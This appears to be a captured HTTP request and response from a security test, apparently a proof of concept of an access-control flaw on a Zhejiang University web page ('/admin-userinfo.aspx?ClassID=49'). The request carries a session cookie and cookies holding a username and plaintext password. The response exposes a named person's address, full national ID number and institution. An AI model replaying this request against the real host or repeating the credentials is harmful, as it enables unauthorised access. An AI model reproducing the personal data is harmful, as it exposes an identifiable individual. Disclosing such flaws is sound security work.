 Raw 参数 头 Hex
GET /admin-userinfo.aspx?ClassID=49 HTTP/1.1
Host: nano.intl.zju.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://nano.intl.zju.edu.cn/default.aspx
Connection: close
Cookie:
e2e63504d00; ASP.NET_SessionId=lc1grcb45mbml1h1ow34540x;
d791c527d714f12395698; webUserName=str_key=202103120202; webUserPass=str_key=123456
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Raw 头 Hex HTML Render
<div class="info_box_item">
<span>联系地址</span>
<input type="text" id="address" value="山东莘县">
</div>
<div class="info_box_item">
<span>证件类型</span>
<select name="" id="zjtype">
<option value="身份证"
selected
>身份证</option>
<option value="学工号" >学工号</option>
</select>
</div>
<div class="info_box_item">
<span>证件号码</span>
<input type="text" id="numcode" value="371522200407154746">
</div>
<div class="info_box_item">
<span>单位机构</span><span style="width:1px; color:red; text-align:left;">*</span>
<input type="text" id="jigou" value="浙江大学">
</div>
<div class="info_box_item">
<span>用户类型</span><span style="width:1px; color:red; text-align:left;">*</span>
<select name="" id="peotype">
<option value="校内"
selected
>校内</option>